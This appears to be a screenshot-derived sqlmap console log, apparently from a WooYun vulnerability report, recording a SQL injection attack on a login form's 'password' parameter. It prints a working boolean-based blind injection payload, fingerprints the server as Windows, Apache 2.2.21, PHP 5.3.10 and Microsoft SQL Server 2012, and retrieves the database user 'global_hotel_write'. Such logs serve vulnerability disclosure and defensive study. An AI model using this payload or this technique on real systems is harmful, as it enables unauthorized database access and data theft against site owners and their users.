 [17:05:17] [WARNING] provided value for parameter 'password' is empty. Please, a
lways use only valid parameter values so sqlmap could be able to run properly
[17:05:17] [INFO] testing connection to the target URL
[17:05:17] [INFO] heuristics detected web page charset 'ascii'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: password (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause
Payload: username=admin&password=-3969' OR 6927=6927 AND 'qisJ'='qisJ
---
[17:05:17] [INFO] testing Microsoft SQL Server
[17:05:18] [INFO] confirming Microsoft SQL Server
[17:05:18] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: Apache 2.2.21, PHP 5.3.10
back-end DBMS: Microsoft SQL Server 2012
[17:05:18] [INFO] fetching current user
[17:05:18] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[17:05:18] [INFO] retrieved: global_hotel_write
current user: 'global_hotel_write'
[17:05:50] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sqlma
p\output\localhost'
[*] shutting down at 17:05:50
www.wooyun.org
C:\Users\Liuan>